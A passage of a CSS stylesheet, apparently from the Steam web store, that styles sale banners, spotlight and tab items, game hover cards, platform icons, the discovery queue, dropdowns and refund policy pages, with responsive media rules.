	box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
}


.summerSale2020_contentContainer {
	max-width: 940px;
	display: flex;
	flex-direction: row;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	justify-content: center;
	padding: 5px;
	flex-wrap: wrap;
	text-align: center;
}

.summersale2020_supersavings_title
{
	flex: 1;
	min-width: 225px;
	font-family: "Yellowtail", sans-serif;
	font-style: normal;
	font-weight: normal;
	font-size: 38px;
	color: #FBF6F0;
	text-shadow: 2px 3px 0px #D35110;
	text-align: center;
}

.summersale2020_supersavings_label
{
	width: fit-content;
	min-width: fit-content;
	font-family: "Yellowtail", sans-serif;
	word-spacing: .25em;
	font-size: 15px;
	align-self: center;
}

.summersale2020_supersavings_label .highlight
{
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			font-size: 18px;
	font-style: italic;
	color: #F8F7F2;
	text-shadow: 2px 3px 0px #D35110;
}

.summersale2020_supersavings_label .subtitle
{
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			font-size: 14px;
	color: #F8F7F2;
	text-shadow: 2px 3px 0px #D35110;
	text-align: right;
}

@media screen and ( max-width: 910px )
{
	html.responsive .summersale2020_supersavings_label .highlight{
		font-size: 14px;
	}
	html.responsive .summersale2020_supersavings_label .subtitle {
		font-size: 10px;
		text-align: center;
	}
	html.responsive .summersale2020_supersavings_title {
		font-size: 24px;
	}
}

.cart_promo_banner_ctn {
	padding-bottom: 26px;
}

.cart_promo_banner_position {
	position: relative;
	overflow: visible;
	height: 145px;
}

.cart_promo_banner {
	background-repeat:no-repeat;
	background-position: top left;
	position: absolute;
	top: -34px;
	bottom: -6px;
	left: 0;
	height: 189px;
	width: 947px;
}

.cart_promo_banner_content {
	position: relative;
	padding-left: 4%;
	padding-right: 4%;
	max-width: 564px;

	height: 145px;
	display: flex;
	flex-direction: column;
	justify-content: center;
}

.cart_promo_banner_content .header {
	font-family: "Yellowtail", sans-serif;
	font-style: normal;
	font-weight: normal;
	font-size: 34px;
	line-height: 130.2%;
	letter-spacing: 0.02em;
	color: #e35e23;
	text-shadow: 1px 1px 0px #681A15;
	align-self: center;
}


.cart_promo_banner_content .desc {
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			font-size: 14px;
	line-height: 130.2%;
	letter-spacing: 0.02em;
	color: #E45A1F;
	text-shadow: 1px 1px 0px #681A15, 1px 1px 0px #681A15, 1px 1px 0px #681A15;
	margin-top: 10px;
	align-self: center;
}

.cart_promo_banner_content .pointscallout {
	text-align: right;
	margin-top: 20px;
}

.cart_promo_banner_content .promo_detail_link
{
	text-decoration: underline;
	cursor: pointer;
	color: #cb9b4f;
}

.cart_promo_banner_content .promo_detail_link:hover
{
	color: #f5c551;
}

.cart_promo_gradient_text {
	color:	#D5AD6D; /*if no support for background-clip*/
	background: -webkit-linear-gradient(top, #8f6B29, #FDE08D, #DF9F28);
	background: linear-gradient(top, #8f6B29, #FDE08D, #DF9F28);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}


@media screen and ( max-width: 910px )
{
	html.responsive .cart_promo_banner_ctn {
		overflow: hidden;
	}
}

.cart_item_cart_discount_header
{
	font-family: "Yellowtail", sans-serif;
	font-style: normal;
	font-weight: normal;
	font-size: 24px;
	line-height: 130.2%;
	letter-spacing: 0.02em;
	color: #E35E23;
	padding-left: 10px;
}

.sale_page_n_section_block.lunar2019 .promo_item_list .item {
	overflow: visible;
}


.sale_page_n_section_block.lunar2019 .promo_item_list .item .additional_cart_discount_container .basePriceStrikeout {
	left: -63px;
    top: 8px;
    height: 11px;
}


.sale_page_n_section_block.lunar2019 .promo_item_list .item .additional_cart_discount{
	top: -15px;
	min-height: 24px;
}


.sale_page_n_section_block.lunar2019 .promo_item_list .item .additional_cart_discount .additional_cart_discount_amount{
	font-size: 12px;
	margin-top: 0px;
}


.sale_page_n_section_block.lunar2019 .promo_item_list .item .additional_cart_discount .additional_cart_discount_final{
	font-size: 14px;
	margin-top: 4px;
}

/* spotlight styles */
.spotlight_img {
    width: 306px;
    height: 100%;
    overflow: hidden;
    padding-left: 1px;
    padding-top: 1px;
}

.spotlight_img a {
    display: block;
    height: 100%;
}
.home_area_spotlight {
	position: relative;
	height: 395px;
}

.spotlight_scroll_ctn {
    background: -webkit-linear-gradient( left, rgba(0,0,0,0.2) 5%,rgba(0,0,0,0.4) 95%);
	background: linear-gradient( to right, rgba(0,0,0,0.2) 5%,rgba(0,0,0,0.4) 95%);
	margin-bottom: 4px;
    height: 395px;
}

.spotlight_content {
	padding: 8px 16px 12px 16px;
	color: #9099a1;
	font-size: 12px;
	position: absolute;
	bottom: 0;
	width: 274px;
	margin: 1px;

	background: url( '/public/images/v6/spotlight_background.jpg?v=1' ) bottom center no-repeat;
    pointer-events: none;
}
.spotlight_content .discount_block.no_discount .discount_prices {
	padding-left: 0;
}
.spotlight_content .discount_block.no_discount .discount_final_price {
	background: #344654;
	line-height: 13px;
	padding: 12px 8px 12px 8px;
}

.spotlight_weeklong_ctn {
	background: url( '/public/images/v6/temp/spotlight_weeklong_deals.jpg?v=2' ) top center no-repeat;
	width: 304px;
	height: 350px;
	text-align: center;
	margin: 0px;
	border: 1px solid rgba(0, 0, 0, 0);
	position: relative;
	z-index: 1;
}
.spotlight_weeklong_ctn:hover {
	border: 1px solid rgba(171, 218, 244, 0.6);
}

.spotlight_weeklong_ctn .spotlight_text_overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 304px;
	height: 350px;
	z-index: 2;
}

.spotlight_count {
			font-family: "Motiva Sans", Sans-serif;
		font-weight: bold; /* bold */

			color: #ffffff;
	font-size: 40px;

	display: block;
	position: relative;
	z-index: 3;
	margin-top: 224px;
}

.spotlight_weeklong_subtitle {
			font-family: "Motiva Sans", Sans-serif;
		font-weight: 300; /* light */

			font-size: 13px;
	color: #8f98a0;
	text-align: center;
	margin-top: 20px;
}

.login .spotlight_content {
	background: #15212e;
}
.spotlight_body {

}
.spotlight_body.spotlight_price {
	margin-top: 10px;
}

.spotlight_block .spotlight_content>h2 {
	color: #c7d5e0;
	font-size: 21px;
	font-weight: normal;
	margin: 0;
}


/*
 * TABS
 */

.tab_item {
	position: relative;
	display: block;
	background: #202d39;
	background: rgba( 0, 0, 0, 0.2 );

	height: 69px;

	margin-bottom: 5px;
	padding-left: 198px;

	text-size-adjust: none;
	-webkit-text-size-adjust: none;
}

.tab_item.episode {
	padding-left: 158px;
}

.large .tab_item {
    position: relative;
    background: #202d39;
    background: rgba( 0, 0, 0, 0.2 );

    height: 87px;

    margin-bottom: 4px;
    padding-left: 244px;
}

.large .tab_item .ds_options {
	right: auto;
	left: 210px;
	z-index: 4;
}

.tab_item:hover,
.large .tab_item:hover {
	background: rgba( 0, 0, 0, 0.4 );
}

.tab_item_overlay {
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 10;
}

.tab_item_overlay_hover {
	position: absolute;
	display: none;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 2;
}

.tab_item:hover .tab_item_overlay_hover {
	display: block	;
}

.tab_item_overlay img {
	display: block;
	width: calc( 100% - 2px );
	height: 67px;
    border: 1px solid rgba( 139, 185, 224, 0 );
}
.large .tab_item_overlay img {
    height: 85px;
}

.tab_item_overlay img:hover, .large .tab_item_overlay img:hover {
    border: 1px solid rgba( 139, 185, 224, 0.2 );
}

.tab_item_cap {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 3;
	line-height: 69px;

	transition: opacity 0.25s;
}

.sub .tab_item_cap {
	width: 184px;
}

.large .tab_item_cap {
    width: 231px;
    height: 87px;
	line-height: 87px;
}
.large .tab_item_cap img {
	width: 231px;
	height: 87px;
}

.tab_item_discount {
    display: flex;
    justify-content: space-between;
	float: right;
	margin-right: 16px;
	background: none;

	margin-top: 23px;

	width: 133px;
	text-align: right;
}

.tab_item_discount.no_discount {
	margin-top: 32px;
	width: auto;
}

.tab_item_discount .bundle_base_discount {
	display: none;
}

.tab_item_discount .discount_pct {
	display: flex;
    align-items: center;

    font-size: 14px;
	line-height: 18px;
	padding: 0 4px;
    border-radius: 1px;
}

.tab_item_discount.no_discount .bundle_base_discount {
    display: none;
}

.home_tabs_content {
	min-height: 775px;
}

.tab_item_content {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;

	padding-top: 6px;
	font-size: 12px;
}

.large .tab_item_content {
	padding-top: 16px;
}

.home_tabs_content .tab_item_content {
	padding-top: 7px;
}

.tab_item_name {
	color: #c7d5e0;
	font-size: 1.25em;
	line-height: 18px;
	text-overflow: ellipsis;
	white-space: nowrap;
	display: block;
	overflow: hidden;

	transition: color 0.25s;
}

.tab_item_details {
	color: #384959;

	line-height: 20px;
}

.tab_item_details span.platform_img {
	vertical-align: bottom;
	opacity: 0.3;
}


.tab_item.ds_flagged:not(.ds_wishlist):not(:hover) .tab_item_cap {
	opacity: 0.3;
}


.tab_item.ds_flagged:not(.ds_wishlist):not(:hover) .tab_item_content .tab_item_name {
	color: #62696e;
}

.tab_item_top_tags {
	height: 20px;
	white-space: normal;
	overflow: hidden;
}

.tab_item_top_tags .top_tag {
	white-space: nowrap;
}

.tab_item .release_date {
	width: 85px;
	color: #4c6c8c;
	text-align: right;
	font-size: 11px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	position: absolute;
	bottom: 3px;
	right: 16px;
}
.tab_item.focus .release_date {
	right: 30px;
}


/* Blurring for various filtered items */

.tab_item.ds_flagged:not(.ds_wishlist):not(:hover):not(.ds_owned) .tab_item_cap img {
	filter: blur(4px);
}
.bundle_contents_preview_item.ds_excluded_by_preferences img {
	filter: blur(4px);
	opacity: 0.3;
}


.dailydeal_ctn {
	padding: 16px;
	background: -webkit-linear-gradient( top, #ffffff 5%, #abdaf4 95%);
	background: linear-gradient( to bottom, #ffffff 5%, #abdaf4 95%);
	position: relative;

	margin-bottom: 2px;
}

.dailydeal_cap {
	position: relative;
	margin-bottom: 3px;
}

.dailydeal_cap, .dailydeal_cap img {
	width: 276px;
	height: 129px;
}

.dailydeal_desc {
	text-align: right;
    color: #283846;
	font-size: 14px;
}

.dailydeal_countdown {
	display: inline-block;
	color: #282d33;
	font-size: 10px;
	background: #ff7b00;
	line-height: 13px;
	padding: 0 4px;
	margin-top: 4px;
}

img.category_icon {
	width: 26px;
	height: 16px;
	vertical-align: top;
}

/*
 * FRIEND BLOCKS
 */

.friend_activity {
    position: relative;
}

.friend_game_block {
    position: relative;
}

.home_friend_game_block {
    padding-left: 132px;
    padding-bottom: 18px;
}

.friend_game_block .friend_activity {
    display: block;
    width: 150px;
    height: 40px;
}

.friend_game_block .friend_activity:hover {
    text-decoration: none;
    background: rgba( 103, 193, 245, 0.1 );
}

.friend_game_block .game_capsule {
    position: absolute;
    top: 0px;
    right: 0px;
    width: 120px;
    height: 45px;
}

.home_friend_game_block .game_capsule {
    right: auto;
    left: 0;
}

.home_friend_game_block .game_capsule a {
	position: relative;
	display: block;
	width: 120px;
	height: 45px;
}

.home_friend_game_block .game_capsule a.ds_flagged .ds_flag {
	top: 18px;
}

.home_friend_game_block .game_capsule a.ds_flagged:not(.ds_wishlist) img {
	opacity: 0.3;
}

.friend_activity .friend_block_text {
    display: block;
    position: absolute;
    width: 96px;
    top: 6px;
    left: 48px;
    font-size: 10px;
}

.ds_flag.ds_wishlist_flag {
	box-shadow: 0 0 6px 0 #000000;
}


/*
 * platforms
 */


span.platform_img {
	display: inline-block;
	width: 20px;
	height: 20px;
	background-repeat: no-repeat;
}

span.platform_img.steamplay {
	width: 64px;
	background-image: url( '/public/images/v6/icon_steamplay.png' );
	padding-right: 5px;
}

span.platform_img.win {
	background-image: url( '/public/images/v6/icon_platform_win.png?v=3' );
}

span.platform_img.mac {
	background-image: url( '/public/images/v6/icon_platform_mac.png' );
}

span.platform_img.linux {
	background-image: url( '/public/images/v6/icon_platform_linux.png' );
}

span.platform_img.streamingvideo {
	background-image: url('/public/images/v6/icon_streamingvideo_v6.png');
}

span.platform_img.streamingvideoseries {
	background-image: url('/public/images/v6/icon_streamingvideoseries_v6.png');
}

span.platform_img.streaming360video {
	background-image: url('/public/images/v6/icon_streaming360video_v6.png');
}

span.platform_img.htcvive {
	background-image: url( '/public/images/v6/icon_platform_htcvive.png' );
}

span.platform_img.oculusrift {
	background-image: url( '/public/images/v6/icon_platform_oculusrift.png' );
}

span.platform_img.windowsmr {
	background-image: url( '/public/images/v6/icon_platform_windowsmr.png' );
}
span.platform_img.valveindex {
	background-image: url( '/public/images/v6/icon_platform_valveindex.png' );
	width: 26px;
}

span.platform_img.music {
	background-image: url( '/public/images/v6/icon_platform_music.png' );
}

span.vr_supported,
span.vr_required {
    vertical-align: top;
    line-height: 21px;
    font-size: 11px;
}

.hover_release span.platform_img.valveindex {
	background-image: url( '/public/images/v6/icon_platform_valveindex_dark.png' );
	width: 26px;
	height: 19px;
}

.hover_release span.platform_img.htcvive {
	background-image: url( '/public/images/v6/icon_platform_htcvive_dark.png' );
}

.hover_release span.platform_img.oculusrift {
	background-image: url( '/public/images/v6/icon_platform_oculusrift_dark.png' );
}

.hover_release span.platform_img.windowsmr {
	background-image: url( '/public/images/v6/icon_platform_windowsmr_dark.png' );
}


span.platform_img.group_separator {
	border-right: 1px solid #CCC;
	width: 1px;
	margin: 0px 4px;
}
.promo_item_list .item .info .OS span.platform_img.streamingvideo {
	background-position: 0px 1px;
}

/* GLOBAL TAG STYLES */

.app_tag {
	display: inline-block;
	line-height: 19px;
	padding: 0 7px;
	color: #b0aeac;
	background-color: #384959;

	margin-right: 2px;
	border-radius: 3px;

	box-shadow: 1px 1px 0 0 #000000;
	cursor: pointer;

	margin-bottom: 3px;

	max-width: 200px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.app_tag.not_browseable {
	opacity: 0.6;
	cursor: default;
}

/* HOVER */


div.game_hover {
	position: absolute;
	z-index: 1526;
	top: 40px;
	left: 400px;
	padding: 5px 12px 0 12px;
}

.game_hover_iframe {
	overflow: hidden;
	width: fit-content;
	height: fit-content;
}

.game_hover_box {
    background: rgb(227,234,239); /* Old browsers */
    background: -moz-linear-gradient(top,  rgba(227,234,239,1) 0%, rgba(199,213,224,1) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(227,234,239,1)), color-stop(100%,rgba(199,213,224,1))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  rgba(227,234,239,1) 0%,rgba(199,213,224,1) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  rgba(227,234,239,1) 0%,rgba(199,213,224,1) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  rgba(227,234,239,1) 0%,rgba(199,213,224,1) 100%); /* IE10+ */
    background: linear-gradient(to bottom,  rgba(227,234,239,1) 0%,rgba(199,213,224,1) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e3eaef', endColorstr='#c7d5e0',GradientType=0 ); /* IE6-9 */

    width: 306px;

	color: #30455a;
	font-size: 12px;

	overflow: hidden;

	box-shadow: 0 0 12px #000000;
}

.game_hover_iframe .game_hover_box {
	margin: 0;
}

.game_hover_box .content {
	padding: 16px;
}

.game_hover_box .hover_top_area {
	margin-bottom: 8px;
	font-size: 10px;
	color: #82807C;
}

.hover_screenshots {
	position: relative;
	width: 274px;
	height: 153px;
	margin: 5px 0;
}

.hover_screenshots .screenshot {
	position: absolute;
	width: 100%; /* Redundant ?? */
	height: 100%;
	background-size: cover;
	background-position: center center;
	opacity: 0;
	transition: opacity 300ms;
	animation: screenshot_hover_fadein 4s linear;
	animation-iteration-count:infinite;
}

.hover_screenshots .screenshot:nth-child(1) { animation-delay: 0s }
.hover_screenshots .screenshot:nth-child(2) { animation-delay: 1s }
.hover_screenshots .screenshot:nth-child(3) { animation-delay: 2s }
.hover_screenshots .screenshot:nth-child(4) { animation-delay: 3s }

@keyframes screenshot_hover_fadein {
	0% {
		opacity: 0;
	}
	3% {
		opacity: 1;
	}
	28% {
		opacity: 1;
	}

	31% {
		opacity: 0;
	}
}

#hover_screenshots .screenshot.active {
	opacity: 1;
}

.game_hover_box h4.hover_title {
	color: #222d3d;
	font-weight: normal;
	font-size: 15px;

			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

		    text-transform: unset;
    letter-spacing: 0px;
    margin-top: -4px;
    line-height: 17px;
    margin-bottom: 4px;
}

.game_hover_box .hover_release {
	font-size: 10px;

	display: flex;
	justify-content: space-between;
}

.game_hover_box p, .game_hover_box {
	margin-top: 8px;
	margin-bottom: 8px;
}

.game_hover_box .rule {
}

.game_hover .hover_arrow_left, .game_hover .hover_arrow_right {
	width: 7px;
	height: 15px;
	background: url( '[data-uri]' ) no-repeat top;
	position: absolute;
	top: 48px;
}

.game_hover .hover_arrow_left {
	background-position: left;

	left: 5px;
}

.game_hover .hover_arrow_right {
	background-position: right;

	right: 5px;
}

.hover_body {
	margin-bottom: 6px;
}

.hover_details_block, .hover_details_block_full {
	display: block;
	border-radius: 2px;
	margin-right: 3px;
	background-color: #96a3ae;
	padding: 4px;

	line-height: 20px;
	height: 20px;
}

.hover_details_block {
	float: left;
}

.hover_category_icon {
	display: inline-block;
	line-height: 20px;
	height: 20px;
	vertical-align: middle;
}

.hover_friends_blocks {
	margin-bottom: 8px;
}

.hover_tag_row {
	overflow: hidden;
	height: 19px;
    margin-top: 2px;
}

.hover_tag_row .app_tag {
	background-color: #96a3ae;
	color: rgba(227,234,239,1);
	box-shadow: none;
	padding: 0 4px;
    font-size: 11px;
    border-radius: 2px;
}

.hover_details_specs {
	height: 26px;
	margin-bottom: 2px;
}

.hover_details_specs .icon {
	float: left;
	left: 0px;
	width: 30px;
	height: 22px;
	padding-top: 4px;
	padding-left: 6px;
	background-color: #6a8caa;
}

.hover_details_specs .name {
	margin-left: 2px;
	height: 22px;
	padding-top: 4px;
	padding-left: 8px;
	background-color: #6a8caa;
}

.hover_body .hover_review_summary {
	margin-bottom: 10px;
	border-radius: 2px;
	padding: 4px;
	color: #c6d4df;
	background-color: rgba( 38, 54, 69, 0.6);
}
.review_anomaly_icon {
	vertical-align: sub;
	font-size: 16px;
	color: #6f8695;
	display: inline-block;
	max-height: 12px; /* Restrict height to the text around it to not push down content below it */
}

.review_score_icon.positive {
	background-image: url( '/public/images/v6/user_reviews_positive.png' );
}

.review_score_icon.mixed {
	background-image: url( '/public/images/v6/user_reviews_mixed.png' );
}

.review_score_icon.negative {
	background-image: url( '/public/images/v6/user_reviews_negative.png' );
}


.game_review_summary {
	color: #A34C25;
}
.game_review_summary.mixed {
	color: #B9A074;
}
.game_review_summary.positive {
	color: #66C0F4;
}
.game_review_summary.no_reviews, .game_review_summary.not_enough_reviews {
	color: #929396;
}

.friend_blocks_row {
    margin-top: 2px;
}

.friend_blocks_row .playerAvatar {
	float: left;
	margin-right: 5px;
}
.friend_blocks_row .friend_block_holder {
    width: 40px;
    height: 40px;
}
.friend_blocks_row .friend_block_holder, .friend_blocks_row .playerAvatar {
    float: left;
    margin-right: 5px;
}


/*
 * FRIENDS TODO: LEGACY
 */

.friend_block_avatar {
	width: 32px;
	height: 32px;
	background-repeat: no-repeat;
	padding: 4px;
	margin-right: 2px;
}

.friend_status_offline .friend_block_avatar {
	background-image: url( '/public/images/communitylink/iconholder_offline.jpg' );
}

.friend_status_online .friend_block_avatar {
	background-image: url( '/public/images/communitylink/iconholder_online.jpg' );
}

.friend_status_in-game .friend_block_avatar {
	background-image: url( '/public/images/communitylink/iconholder_ingame.jpg' );
}


.cluster_control_left, .cluster_control_right {
	position: absolute;
	top: 16px;
	height: 44px;
	color: #8bb9e0;
	background-color: #000000;
	padding: 6px;
	cursor: pointer;
}

.cluster_control_left img, .cluster_control_right img {
	vertical-align: middle;
}

.cluster_control_left {
	left: 0px;
	padding-right: 16px;
}

.cluster_control_right {
	right: 0px;
	text-align: right;
	padding-left: 16px;
}

.cluster_capsule {
	display: block;
	float: left;
	margin-right: 4px;
	position: relative;
}

a.cluster_capsule:hover {
	text-decoration: none;
}

.large_cluster_content_twoup {
	position: relative;
	width: 940px;
	height: 254px;
	overflow: hidden;
    margin-top: 15px;
    margin-bottom: 20px;
}

.large_cluster_content_twoup .cluster_control_left {
	border-left: 1px solid #4D4B49;
}

.large_cluster_content_twoup .cluster_control_right {
	border-right: 1px solid #4D4B49;
}

.large_cap {
	width: 467px;
	height: 252px;
	border: 1px solid #4D4B49;
}

.cluster_capsule.large_cap {
	margin-right: 2px;
}

a.large_cap:hover {
	text-decoration: none;
}

img.large_cap {
	width: 467px;
	height: 181px;
	position: relative;
}

.large_cap_content {
	padding: 13px 16px;
}

.large_cap_content h4 {
	margin-bottom: 6px;
}

.large_cap_content p {
	color: #B0AEAC;
	font-size: 12px;
	height: 32px;
	overflow: hidden;
	text-overflow: ellipsis;
}

.large_cap_discount {
	position: absolute;
	right: 16px;
	bottom: 98px;
}

.large_cap_desc {
	position: absolute;
	left: 0px;
	bottom: 0px;

	background-color: #1a1a1a;

	width: 467px;
	height: 71px;
	overflow: hidden;
}

.large_cap_price {
	position: absolute;
	right: 16px;
	line-height: 14px;
}

/* Dark page cut */

body.v6 .page_content_ctn.dark {
	background-color: #000;
	padding: 25px 0;
}

body.v6 .page_content_ctn.dark:last-child {
	margin-bottom: -52px;
}

.page_content_ctn.dark .pageheader:after {
	content: ' ';
	display: block;
	height: 1px;
	margin-top: 5px;
	background: -webkit-linear-gradient( left, #3b6e8c 5%,#000000 95%);
	background: linear-gradient( to right, #3b6e8c 5%,#000000 95%);
}


/* common discovery queue styles */

.discovery_queue {
	height: 289px;
	position: relative;
}

/* empty queue */
.discover_queue_empty
{
	padding: 30px 20px 20px 20px;
	text-align: center;
	background: rgba( 0, 0, 0, 0.2);
			font-family: "Motiva Sans", Sans-serif;
		font-weight: 300; /* light */

			font-weight: normal;
	margin-bottom: 30px;
	margin-top: 12px;
	height: 165px;
}
body.v6 .discover_queue_empty>h3 {
	font-size: 20px;
	color: #C6D4DF;
	margin-bottom: 15px;
}
.discover_queue_empty>p {
	font-size: 13px;
	color: #8F98A0;
}
.discover_queue_empty_refresh_btn
{
	padding-top: 20px;
}

.dq_item {
	position: absolute;
	box-shadow: 0 0 8px 0 #000000;
}
.dq_item,
.dq_item div,
.dq_item img {
	-webkit-user-select: none;  /* Chrome all / Safari all */
	-moz-user-select: none;     /* Firefox all */
	-ms-user-select: none;      /* IE 10+ */
	user-select: none;
}

.dq_item .dq_item_cap {
	width: 100%;
	height: auto;
	display: block;
}

.dq_item_overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 10;	/* keep it on top of ds_flag (z-index 5 ) */
}

.dq_item .ds_flag {
	box-shadow: 0 0 4px 0 #000000;
}

.dq_item_price {
	position: absolute;
	bottom: -39px;
	right: 0;
	opacity: 0;
}

.dq_item_price.no_discount {
	bottom: -26px;
}

.dq_item_reason {
	opacity: 0;
	font-size: 17px;
	font-family: "Motiva Sans", Sans-serif;
	margin-top: 4px;
	color: #fff;
	width: 330px;
}

.dq_item.dq_active_link {
	z-index: 30;
	box-shadow: none;
}

.dq_item.dq_active_link a {
	display: block;
	width: 460px;
	height: 215px;
}

#page_background_holder {
	position: absolute;
	width: 100%;
	left: 0px;
	overflow: hidden;
	z-index: -1;
	min-width: 972px;
}

#page_background {
	text-align: center;
	background-position: center top;
	background-repeat: no-repeat;
	height: 1024px;
	min-width: 972px;
}

/* TEMPORARY */

#v6takeover .flag {
	margin: 0 0 -15px 0;
	z-index: 10;
	position: relative;
	height: 36px;
	background-repeat: no-repeat;
	background-position: top left;
}

#v6takeover.closed .flag {
	margin: 0 0 -15px -17px;
	height: 35px;
}
#v6takeover.closed {
	border-bottom: 1px solid rgba( 0, 0, 0, 0 );
}

#v6takeover .avatar {
	border: 5px solid #67c1f5;
	width: 92px;
	height: 92px;
	box-shadow: 0 0 5px #67c1f5;
	z-index: 5;
	display: inline-block;
	vertical-align: top;
	margin: 0 0 0 2px;
}

#v6takeover .avatar > img {
	width: 92px;
	height: 92px;
}

#v6takeover .title {

			font-family: "Motiva Sans", Sans-serif;
		font-weight: bold; /* bold */

			font-size: 44px;
	color: #fff;

	text-transform: uppercase;
	line-height: 46px;
	display: inline-block;
	width: 770px;
	margin: 18px 0 0 9px;
	vertical-align: top;
}

#v6takeover .title > div {
	color: #66c0f4;
}

#v6takeover .desc {

	font-size: 16px;
	margin: 10px 0 10px 0;
}

#v6takeover .close {
	position: absolute;
	top: 9px;
	right: 9px;
	z-index: 25;
	background-image: url( '/public/images/v6/close_btn.png' );
	background-repeat: no-repeat;
	height: 18px;
	width: 18px;
}
#v6takeover.closed .close {
	background-image: url( '/public/images/v6/expand_btn.png?v=1' );
}

#v6takeover.closed .avatar, #v6takeover.closed .title, #v6takeover.closed .desc, #v6takeover.closed .btn_medium {
	display: none;
}

#v6takeover {
	padding: 0 15px 15px 15px;
	border-bottom: 1px solid #305d7d;
	background: -webkit-linear-gradient( top, rgba(0,0,0,0) 5%, rgba(102,192,244,0.2) 95%);
	background: linear-gradient( to bottom, rgba(0,0,0,0) 5%, rgba(102,192,244,0.2) 95%);
	margin-bottom: 15px;
	position: relative;
}
#v6takeover.closed {
	background: rgba( 0, 0, 0, 0.2 );
}

/* END TEMPORARY */


.dropcontainer ul {
	list-style-type:none;
	line-height: 22px;
	margin:0;
	position:absolute;
	top:0;
	left: 0;
	right: 0;
	z-index: 900;

	overflow: auto;
	overflow-x: hidden;

	box-shadow: 0 0 5px 0 #000000;
	background: #417A9B;
}
.dropdownhidden{
	display: none;
}
.dropdownvisible{
	display: block;
}
.dropcontainer ul li {
	padding: 0;
	margin: 0;
}
.dropcontainer ul li.emptyvalue {
	font-style: italic;
}
.dropcontainer ul a {
	padding: 0 10px;
	display:block;
	text-decoration:none;
	color: #e5e4dc;

	white-space: nowrap;
}

.dropcontainer{
	position:relative;
}

.dselect_container {
	font-size: 12px;
}

.dselect_container {
	position: relative;

}
.dselect_container a.trigger, .dselect_container a.activetrigger {
	display: block;
	color: #67c1f5;
	padding: 0 30px 0 8px;
	font-size: 12px;
	line-height: 21px;
	border: 0;
	border-radius: 3px;
	text-decoration: none;

	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	position:relative;
}

.dselect_container a.trigger {
	background: rgba( 103, 193, 245, 0.1 );
}

.dselect_container a.activetrigger, .dselect_container a.activetrigger:hover {
	color: #ffffff;
	background: #67c1f5;
}


.dselect_container a.activetrigger {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	z-index: 91;
	position: relative;
}

.dselect_container a.trigger::after, .dselect_container a.activetrigger::after {
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	width: 20px;
	background: url('/public/images/v6/ico/ico_arrow_dn_for_select.png') no-repeat left center;
	content: '';
}

.dselect_container a.trigger:hover,
.dselect_container .dropcontainer a.highlighted_selection
{
	color: #ffffff;
	background-color: #67c1f5; /* Old browsers */
	background: -webkit-linear-gradient( 150deg, #417a9b 5%,#67c1f5 95%);
	background: linear-gradient( -60deg, #417a9b 5%,#67c1f5 95%);
}

.promo_leftcol {
	margin-right: 5px;
	padding: 10px 20px 10px 20px;
	background-color: rgba( 0, 0, 0, 0.4 );
}
.promo_rightcol {
	margin-left: 5px;
	padding: 1px 15px 10px 15px;
	border-radius: 4px;
	background: rgba( 0, 0, 0, 0.2 );
}
.promo_banner {
	box-shadow: 0px 0px 5px #000;
}

/* Refund policy styles */
.refund_policy .page_header_ctn {
	padding-bottom: 74px;
}
.refund_policy h2 {
	padding-top: 40px;
}

.refund_policy .header_ctn {
	margin: 40px 0;
}

body.v6.refund_policy {
	background: #212429;
}

body.v6.refund_policy .page_content_ctn {
	font-size: 14px;
	line-height: 18px;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			color: #a4b0be;
}

.refund_policy #main_content h1 {
	color: #ffffff;
	font-size: 26px;
	text-shadow: 1px 1px 0 #000000;
	margin: 32px 0px 8px 0px;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: 300; /* light */

			font-weight: normal;
	line-height: normal;
}

.refund_policy #main_content h2 {
	padding-top: 12px;
	margin-bottom: 4px;
	line-height: 20px;
}

.refund_policy p {
	margin-bottom: 16px;
}

.refund_policy ul {
	padding-left: 20px;
}

.nonresponsive_hidden {
	display: none;
}

a.pulldown_desktop {
	display: inline;
	color: #e5e5e5;
}

a.pulldown_mobile {
	display: none;
}

@media screen and (max-width: 910px)
{

	html.responsive .leftcol,
	html.responsive .rightcol {
		float: none;
		width: auto;
		margin-left: 0;
	}

	html.responsive .tab_item_cap_img {
		width: 100%;
		height: auto;
		vertical-align: middle;
	}

	html.responsive .carousel_container .arrow {
		bottom: 0px;
		top: auto;
		height: 0px;
		width: 0;
		padding: 0px;

		background: none;
	}

	html.responsive .carousel_container .arrow > div {
		width: 13px;
		height: 20px;
		background-size: cover;
		display: none;
		margin: 0 10px;
	}

	html.responsive .carousel_container .arrow.left {
		left: 0;
	}

	html.responsive .carousel_container .arrow.left > div {
		background-position-x: 13px;
	}

	html.responsive .carousel_container .arrow.right {
		right: 0;
		text-align: right;
	}

	html.responsive .carousel_container .carousel_items > * {
		position: relative;
		top: auto;
		left: auto;
		opacity: 1;
	}

	html.responsive .specials_under10_content,
	html.responsive .live_streams_ctn {
		margin-top: 0;
		margin-bottom: 0;
	}

	html.responsive .carousel_container .carousel_items:not(.no_paging),
	html.responsive .carousel_container.maincap .carousel_items:not(.no_paging) {
		overflow-x: scroll;
